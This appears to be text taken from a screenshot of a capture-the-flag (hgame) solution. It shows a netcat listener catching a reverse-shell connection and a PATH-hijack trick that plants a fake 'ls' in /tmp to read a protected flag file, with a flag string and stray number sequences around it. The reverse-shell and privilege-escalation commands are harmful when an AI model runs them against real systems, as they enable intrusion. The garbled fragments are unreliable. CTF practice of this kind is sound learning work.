 # root @ iZbp1ioqtawu8nw8954mu6Z in / [19:24:47] C:130
$ nc -nlvp 8080
Listening on 0.0.0.0 8080
Connection received on 106.14.113.240 47458
cd /tmp
echo "cat /flag">ls
chmod 777 ls
export PATH=/tmp:$PATH
ls
cat: /flag: Permission denied
find 28212 32570 6863 24552 26015 31069 29395 15882 25076 32190 24807 12877 40175 10088 34313
21810 22600 21885 16966 14391 12728 34141 12333 19057 38261 24099 21535 26192 5962 15362 20953
41167 21906 11032 16512 27882 9251 17391 19069 20344
hgame{086d56935ed6d403b0e44a79e34e40c2051680f9}
19451 + 8761 =